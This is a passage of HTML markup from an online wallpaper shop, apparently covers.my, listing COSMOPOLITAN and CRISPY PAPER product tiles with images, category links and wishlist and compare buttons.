			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="10" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="11" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="12" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77444 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-screen product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="13" data-id="77444">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576665/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576665">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77444" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576665/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77444"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77444" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576665/">COSMOPOLITAN 576665</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="14" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77303 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cloth product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="15" data-id="77303">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576139/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576139">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77303" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576139/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77303"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77303" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576139/">COSMOPOLITAN 576139</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="16" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77280 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-blank product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="17" data-id="77280">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576092/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576092">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576092combi576092combi576085-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77280" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576092/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77280"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77280" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576092/">COSMOPOLITAN 576092</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="18" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="19" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
